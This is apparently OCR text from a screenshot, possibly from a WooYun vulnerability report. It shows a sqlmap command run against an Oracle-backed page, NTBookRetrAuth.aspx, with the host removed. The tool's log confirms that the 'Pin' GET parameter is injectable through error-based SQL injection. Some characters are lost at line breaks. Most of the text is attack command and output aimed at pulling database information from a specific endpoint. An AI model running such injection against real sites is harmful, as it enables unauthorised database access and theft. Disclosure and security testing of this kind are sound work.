 C:\Python27\sqlmap>sqlmap.py -u "http:// /NTBookRetrAuth.aspx?Pin=J
--current-db --technique=E --dbms=oracle
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:00:44
[20:00:44] [INFO] testing connection to the target URL
[20:00:45] [INFO] heuristic (basic) test shows that GET parameter 'Pin' might b
injectable (possible DBMS: 'Oracle')
[20:00:45] [INFO] testing for SQL injection on GET parameter 'Pin'
[20:00:45] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and
isk (1)? [Y/n] y
[20:00:48] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XML
ype)'
[20:00:49] [WARNING] reflective value(s) found and filtering out
[20:00:52] [INFO] GET parameter 'Pin' is 'Oracle AND error-based - WHERE or HAV
NG clause (XMLType)' injectable
www.wooyun.org